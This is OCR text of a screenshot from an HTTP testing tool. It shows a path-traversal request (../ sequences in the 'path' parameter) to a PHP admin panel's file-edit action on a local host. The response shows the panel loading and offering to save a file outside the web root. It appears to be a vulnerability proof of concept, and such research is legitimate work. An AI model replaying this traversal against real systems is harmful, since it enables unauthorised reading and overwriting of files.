 发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描
美化
热加载
构造请求
1 GET /admin/admin.php?action=file&ctrl=edit&
path=../../../../../../../../../1.txt HTTP/1.1
2 Host ?: 127.0.0.1:92
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Sec-Fetch-Site: same-origin
5 Cookie: PHPSESSID=eoecdok9771lj8isvt9oqv14g0
6 Sec-Fetch-Dest: frame
7 Priority: u=4
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;
q=0.5,en-US;q=0.3,en;q=0.2
9 Referer: http://127.0.0.1:92/admin/admin.php?
action=file&ctrl=download&path=aaaa
10 Sec-Fetch-User: ?1
11 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,*/*;q=0.8
12 Accept-Encoding: gzip, deflate, br, zstd
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Mode: navigate
15
16
Responses
1742bytes / 6ms
美化
渲染
编码
详情
22 <div class="searchban">
23 当前文件地址:<input  type="input"
value="../../../../../../../../../1.txt"
disabled="disabled" />【<a href="javascript:void(0)"
onclick="history.go(-1)">后退</a> <a
href="javascript:void(0)"  onclick="history.go(+1)">前
进</a> <a href="javascript:void(0)" onclick="window.
location.reload();">刷新</a>】
24 </div>
25 <form action="admin.php" method="post" onsubmit="if($
('name').value==''){alert('文章标题必须填写');return
false;}">
26
27 <table width="800" border="0" cellspacing="0"
cellpadding="1" class="addtable">
28 <tr>
29 <td colspan="2" scope="col">
30 <input name="name" type="hidden" id="name"
value="../../../../../../../../../1.txt" /><textarea
name="filedata" id="filedata" style="width:100%;">d盘根
目录</textarea></td>
31 </tr>
32 <tr>
33 <td colspan="2" scope="col"><input name="action"
type="hidden" value="file" />
34 <input name="ctrl" type="hidden" value="save" />
35 <input name="path" type="hidden"
value="../../../../../../../../../1.txt" />
36 <input type="submit" name="Submit" id="submits" value="
保存" /></td>
37 </tr>
38 </table>
39 </form>
40 </body>
41 </html>
42
43
13 词
0:14 CRLF UTF-8 制表符*
英
拼
18:20
2025/1/5